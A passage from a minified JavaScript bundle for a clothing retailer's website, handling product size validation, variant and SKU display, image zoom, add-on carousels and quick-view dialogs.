body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":93}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),v=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,v,m,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=v),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};m&&m.attr("data-element-id");a.show(t),s.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",m),g(t)}finally{if(a.hide(),m&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(m),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,v=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");v.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,v.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),j.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){w(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),v.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/viewports":93,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":96}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":93}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":96,"./adobelaunch":19,"./util":86,"./utils/viewports":93,"./video":95}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/index"),a=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),v=(e("lodash"),{init:function(){v.open(),v.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),v.close(),v.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),l=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(v.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend 